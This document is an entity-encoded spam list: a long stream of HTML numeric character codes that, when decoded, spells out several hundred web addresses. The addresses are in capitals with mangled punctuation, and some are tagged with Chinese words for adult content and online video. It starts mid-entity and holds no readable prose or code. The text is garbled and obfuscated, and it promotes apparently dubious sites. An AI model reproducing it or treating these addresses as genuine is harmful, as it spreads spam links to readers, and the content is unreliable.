5;&#71;&#65;&#78;&#48;&#49;&#95;&#67;&#79;&#77;&#10;&#84;&#73;&#76;&#68;&#69;&#46;&#86;&#79;&#78;&#46;&#79;&#86;&#69;&#82;&#66;&#69;&#67;&#75;&#95;&#84;&#73;&#76;&#68;&#69;&#86;&#79;&#78;&#79;&#86;&#69;&#82;&#66;&#69;&#67;&#75;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#65;&#88;&#88;&#77;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#65;&#88;&#88;&#77;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#55;&#48;&#72;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#55;&#48;&#72;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#57;&#83;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#57;&#83;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#56;&#78;&#86;&#78;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#56;&#78;&#86;&#78;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#67;&#69;&#50;&#51;&#51;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#51;&#52;&#53;&#56;&#85;&#85;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#52;&#52;&#52;&#52;&#75;&#80;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#52;&#90;&#90;&#72;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#65;&#66;&#65;&#66;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#73;&#88;&#73;&#88;&#57;&#48;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#54;&#54;&#65;&#65;&#44;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#55;&#56;&#57;&#53;&#90;&#90;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#65;&#65;&#87;&#87;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#65;&#87;&#87;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#52;&#52;&#23601;&#74;&#74;&#74;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#55;&#52;&#52;&#46;&#67;&#79;&#87;&#10;&#87;&#87;&#87;&#46;&#77;&#65;&#79;&#77;&#73;&#52;&#55;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#54;&#65;&#87;&#66;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#54;&#54;&#75;&#65;&#46;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#84;&#57;&#54;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#84;&#57;&#54;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#73;&#67;&#65;&#79;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#73;&#67;&#65;&#79;&#56;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#46;&#50;&#54;&#89;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#50;&#54;&#89;&#75;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#82;&#69;&#46;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#57;&#57;&#82;&#69;&#78;&#69;&#84;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#87;&#85;&#90;&#85;&#73;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#87;&#85;&#90;&#85;&#73;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#82;&#67;&#84;&#57;&#57;&#52;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#50;&#53;&#48;&#46;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#65;&#86;&#50;&#53;&#48;&#78;&#69;&#84;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#51;&#77;&#65;&#79;&#65;&#86;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#72;&#85;&#65;&#57;&#57;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#53;&#54;&#70;&#71;&#66;&#10;&#87;&#87;&#87;&#46;&#53;&#52;&#53;&#52;&#83;&#65;&#79;&#77;&#77;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#52;&#53;&#52;&#83;&#65;&#79;&#77;&#77;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#50;&#83;&#79;&#85;&#70;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#82;&#82;&#49;&#57;&#50;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#79;&#76;&#46;&#67;&#79;&#78;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#54;&#77;&#65;&#79;&#65;&#86;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#80;&#65;&#78;&#80;&#65;&#78;&#70;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#65;&#78;&#80;&#65;&#78;&#70;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#55;&#84;&#84;&#84;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#55;&#84;&#84;&#84;&#67;&#79;&#77;&#95;&#10;&#72;&#84;&#80;&#80;&#83;&#65306;&#83;&#85;&#83;&#85;&#57;&#54;&#10;&#87;&#87;&#87;&#44;&#89;&#69;&#83;&#69;&#48;&#48;&#50;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#49;&#52;&#54;&#84;&#89;&#67;&#44;&#67;&#79;&#77;&#10;&#72;&#84;&#84;&#84;&#81;&#87;&#87;&#87;&#33394;&#10;&#87;&#87;&#87;&#46;&#67;&#67;&#50;&#50;&#87;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#67;&#50;&#50;&#87;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#49;&#55;&#75;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#49;&#55;&#75;&#75;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#40077;&#40060;&#49;&#54;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#80;&#80;&#50;&#56;&#57;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#65;&#83;&#69;&#52;&#52;&#52;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#49;&#53;&#70;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#49;&#53;&#70;&#70;&#67;&#79;&#77;&#95;&#10;&#32423;&#40644;&#33394;&#24405;&#20687;&#49;&#57;&#81;&#73;&#77;&#73;&#65;&#79;&#46;&#73;&#67;&#85;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#57;&#71;&#71;&#71;&#77;&#77;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#65;&#79;&#52;&#53;&#54;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#53;&#51;&#55;&#52;&#72;&#85;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#55;&#55;&#55;&#80;&#65;&#79;&#46;&#67;&#79;&#77;&#10;&#67;&#83;&#83;&#83;&#83;&#57;&#57;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#86;&#73;&#68;&#69;&#79;&#83;&#46;&#57;&#49;&#88;&#78;&#88;&#78;&#78;&#10;&#87;&#87;&#87;&#46;&#70;&#85;&#66;&#65;&#73;&#72;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#85;&#66;&#65;&#73;&#72;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#77;&#49;&#49;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#88;&#77;&#49;&#49;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#57;&#53;&#50;&#52;&#72;&#85;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#72;&#65;&#79;&#57;&#56;&#75;&#84;&#84;&#44;&#67;&#79;&#77;&#10;&#83;&#57;&#55;&#57;&#55;&#83;&#21319;&#32423;&#21518;&#32593;&#39029;&#22320;&#22336;&#10;&#87;&#87;&#87;&#46;&#53;&#49;&#53;&#49;&#72;&#72;&#46;&#67;&#79;&#77;&#26032;&#32593;&#25199;&#78;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#89;&#69;&#77;&#65;&#76;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#65;&#80;&#46;&#69;&#69;&#85;&#83;&#83;&#53;&#53;&#46;&#73;&#78;&#70;&#79;&#10;&#87;&#87;&#87;&#46;&#87;&#46;&#90;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#83;&#69;&#76;&#85;&#44;&#78;&#79;&#84;&#10;&#87;&#87;&#87;&#44;&#80;&#73;&#88;&#73;&#85;&#51;&#57;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#53;&#52;&#55;&#52;&#72;&#85;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#81;&#81;&#66;&#75;&#53;&#56;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#53;&#57;&#72;&#72;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#53;&#57;&#72;&#72;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#57;&#48;&#88;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#57;&#48;&#88;&#88;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#48;&#56;&#48;&#56;&#90;&#86;&#64;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#73;&#71;&#89;&#69;&#76;&#76;&#79;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#73;&#71;&#89;&#69;&#76;&#76;&#79;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#67;&#67;&#70;&#70;&#86;&#49;&#48;&#50;&#52;&#25104;&#20154;&#10;&#87;&#87;&#87;&#46;&#74;&#71;&#90;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#71;&#90;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#57;&#48;&#46;&#67;&#79;&#77;&#65;&#66;&#10;&#65;&#86;&#65;&#86;&#49;&#50;&#46;&#67;&#79;&#66;&#10;&#87;&#87;&#87;&#12289;&#82;&#82;&#87;&#50;&#57;&#46;&#67;&#48;&#77;&#10;&#72;&#84;&#84;&#83;&#46;&#87;&#87;&#87;&#46;&#57;&#53;&#55;&#69;&#69;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#54;&#54;&#54;&#54;&#71;&#65;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#84;&#79;&#80;&#86;&#73;&#69;&#87;&#68;&#68;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#79;&#80;&#86;&#73;&#69;&#87;&#68;&#68;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#52;&#52;&#52;&#52;&#89;&#81;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#96;&#66;&#76;&#77;&#124;&#49;&#96;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#79;&#77;&#69;&#69;&#69;&#50;&#54;&#57;&#10;&#87;&#87;&#87;&#46;&#57;&#66;&#79;&#66;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#66;&#79;&#66;&#79;&#67;&#79;&#77;&#95;&#10;&#70;&#65;&#78;&#72;&#65;&#79;&#77;&#65;&#79;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#89;&#82;&#90;&#72;&#68;&#89;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#82;&#90;&#72;&#68;&#89;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#73;&#65;&#79;&#77;&#73;&#78;&#71;&#46;&#50;&#48;&#49;&#56;&#10;&#83;&#69;&#80;&#65;&#80;&#56;&#56;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#26368;&#26032;&#78;&#10;&#87;&#87;&#87;&#46;&#90;&#66;&#90;&#84;&#66;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#66;&#90;&#84;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#55;&#50;&#49;&#89;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#55;&#50;&#49;&#89;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#90;&#74;&#78;&#66;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#74;&#78;&#66;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#87;&#87;&#49;&#51;&#51;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#51;&#56;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#72;&#51;&#56;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#50;&#52;&#85;&#46;&#67;&#79;&#77;&#96;&#12290;&#10;&#87;&#87;&#87;&#46;&#89;&#65;&#83;&#69;&#55;&#49;&#49;&#67;&#79;&#77;&#78;&#10;&#88;&#76;&#88;&#88;&#78;&#46;&#88;&#78;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#51;&#55;&#80;&#65;&#79;&#44;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#56;&#55;&#56;&#89;&#84;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#55;&#56;&#89;&#84;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#66;&#75;&#83;&#83;&#83;&#10;&#87;&#87;&#87;&#183;&#40077;&#40060;&#183;&#54;&#54;&#54;&#183;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#49;&#48;&#49;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#8553;&#70;&#89;&#89;&#50;&#50;&#50;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#84;&#65;&#79;&#83;&#69;&#56;&#56;&#56;&#46;&#86;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#84;&#85;&#65;&#86;&#53;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#67;&#79;&#77;&#72;&#83;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#70;&#70;&#52;&#52;&#53;&#53;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#77;&#73;&#89;&#65;&#49;&#49;&#53;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#57;&#66;&#66;&#65;&#86;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#53;&#80;&#65;&#79;&#46;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#65;&#90;&#73;&#52;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#57;&#49;&#57;&#88;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#57;&#49;&#57;&#88;&#88;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#88;&#73;&#85;&#78;&#86;&#54;&#48;&#51;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#76;&#85;&#54;&#48;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#85;&#54;&#48;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#69;&#69;&#67;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#69;&#69;&#67;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#183;&#72;&#84;&#84;&#80;&#89;&#69;&#83;&#183;&#51;&#50;&#49;&#183;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#44;&#73;&#85;&#67;&#90;&#89;&#56;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#76;&#87;&#78;&#66;&#49;&#52;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#80;&#80;&#89;&#89;&#50;&#51;&#57;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#88;&#77;&#77;&#69;&#84;&#53;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#48;&#56;&#48;&#74;&#74;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#48;&#56;&#48;&#74;&#74;&#67;&#79;&#77;&#95;&#10;&#88;&#73;&#65;&#79;&#89;&#79;&#85;&#83;&#73;&#80;&#73;&#78;&#64;&#71;&#77;&#65;&#73;&#76;&#78;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#88;&#80;&#80;&#80;&#80;&#44;&#49;&#48;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#50;&#80;&#80;&#88;&#88;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#55;&#75;&#86;&#75;&#86;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#95;&#88;&#79;&#75;&#65;&#73;&#67;&#72;&#69;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#66;&#65;&#77;&#69;&#73;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#70;&#68;&#68;&#72;&#56;&#56;&#56;&#46;&#83;&#73;&#84;&#69;&#10;&#87;&#87;&#87;&#46;&#87;&#65;&#73;&#84;&#83;&#85;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#65;&#73;&#84;&#83;&#85;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#71;&#76;&#71;&#55;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#76;&#71;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#54;&#89;&#82;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#54;&#89;&#82;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#56;&#57;&#57;&#84;&#84;&#67;&#79;&#77;&#10;&#88;&#73;&#65;&#79;&#77;&#73;&#78;&#71;&#75;&#65;&#78;&#75;&#65;&#78;&#46;&#84;&#85;&#78;&#10;&#88;&#88;&#88;&#88;&#88;&#80;&#82;&#79;&#78;&#86;&#73;&#68;&#69;&#79;&#10;&#87;&#87;&#87;&#44;&#48;&#49;&#83;&#88;&#83;&#88;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#95;&#66;&#79;&#81;&#73;&#53;&#48;&#54;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#67;&#66;&#75;&#88;&#88;&#88;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#52;&#48;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#72;&#52;&#48;&#54;&#67;&#79;&#77;&#95;&#10;&#65279;&#87;&#87;&#87;&#44;&#51;&#55;&#50;&#83;&#69;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#87;&#87;&#51;&#46;&#67;&#79;&#77;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#71;&#65;&#79;&#53;&#54;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#65;&#79;&#53;&#54;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#75;&#69;&#68;&#79;&#85;&#95;&#49;&#56;&#56;&#95;&#67;&#79;&#95;&#77;&#10;&#87;&#87;&#87;&#95;&#88;&#74;&#89;&#89;&#56;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#50;&#57;&#83;&#83;&#19973;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#54;&#83;&#69;&#83;&#69;&#44;&#67;&#78;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#72;&#65;&#79;&#83;&#69;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#54;&#69;&#69;&#66;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#95;&#65;&#86;&#95;&#57;&#57;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#53;&#55;&#55;&#90;&#90;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#51;&#57;&#51;&#78;&#78;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#52;&#57;&#56;&#67;&#67;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#80;&#80;&#80;&#51;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#80;&#80;&#51;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#83;&#67;&#83;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#83;&#67;&#83;&#67;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#56;&#56;&#72;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#56;&#56;&#72;&#68;&#67;&#79;&#77;&#95;&#10;&#72;&#84;&#84;&#58;&#87;&#87;&#87;&#46;&#50;&#50;&#48;&#52;&#72;&#85;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#84;&#73;&#77;&#54;&#57;&#65;&#86;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#81;&#81;&#55;&#53;&#55;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#81;&#55;&#53;&#55;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#52;&#52;&#85;&#70;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#57;&#77;&#77;&#84;&#84;&#67;&#79;&#77;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#56;&#56;&#56;&#76;&#85;&#66;&#65;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#82;&#82;&#49;&#49;&#46;&#68;&#68;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#56;&#78;&#78;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#56;&#78;&#78;&#78;&#67;&#79;&#77;&#95;&#10;&#56;&#51;&#89;&#66;&#89;&#66;&#46;&#67;&#79;&#77;&#19979;&#36733;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#52;&#51;&#50;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#52;&#51;&#50;&#57;&#67;&#79;&#77;&#95;&#10;&#83;&#69;&#80;&#65;&#80;&#65;&#65;&#65;&#56;&#56;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#56;&#56;&#54;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#56;&#56;&#54;&#84;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#84;&#80;&#89;&#56;&#48;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#80;&#89;&#56;&#48;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#54;&#54;&#83;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#54;&#54;&#83;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#51;&#51;&#65;&#86;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#89;&#79;&#85;&#74;&#85;&#90;&#90;&#67;&#79;&#77;&#22312;&#32447;&#78;&#10;&#87;&#87;&#87;&#46;&#68;&#68;&#50;&#50;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#68;&#50;&#50;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#57;&#55;&#48;&#50;&#88;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#81;&#68;&#65;&#78;&#88;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#68;&#65;&#78;&#88;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#49;&#52;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#72;&#49;&#52;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#66;&#84;&#84;&#57;&#53;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#84;&#84;&#57;&#53;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#72;&#85;&#65;&#78;&#75;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#72;&#85;&#65;&#78;&#75;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#71;&#71;&#71;&#71;&#71;&#48;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#71;&#71;&#71;&#71;&#48;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#51;&#56;&#48;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#86;&#51;&#56;&#48;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#89;&#90;&#79;&#88;&#79;&#88;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#49;&#49;&#75;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#49;&#49;&#75;&#80;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#55;&#55;&#66;&#66;&#66;&#44;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#44;&#76;&#85;&#79;&#76;&#85;&#79;&#57;&#57;&#56;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#84;&#72;&#90;&#46;&#54;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#44;&#74;&#65;&#86;&#49;&#51;&#55;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#82;&#79;&#83;&#73;&#86;&#86;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#72;&#65;&#79;&#82;&#69;&#51;&#54;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#77;&#77;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#77;&#77;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#80;&#46;&#65;&#80;&#80;&#87;&#87;&#87;&#46;&#57;&#88;&#88;&#46;&#67;&#79;&#10;&#32593;&#39029;&#87;&#87;&#87;&#46;&#83;&#81;&#53;&#52;&#51;&#46;&#67;&#79;&#77;&#78;&#10;&#65279;&#87;&#87;&#87;&#65292;&#53;&#52;&#124;&#84;&#85;&#65292;&#67;&#48;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#51;&#49;&#49;&#73;&#73;&#73;&#44;&#67;&#79;&#77;&#10;&#22825;&#22825;&#22312;&#32447;&#87;&#87;&#87;&#46;&#51;&#57;&#54;&#75;&#86;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#73;&#88;&#73;&#88;&#57;&#50;&#46;&#67;&#79;&#77;&#69;&#10;&#87;&#87;&#87;&#46;&#55;&#52;&#50;&#71;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#52;&#50;&#71;&#71;&#67;&#79;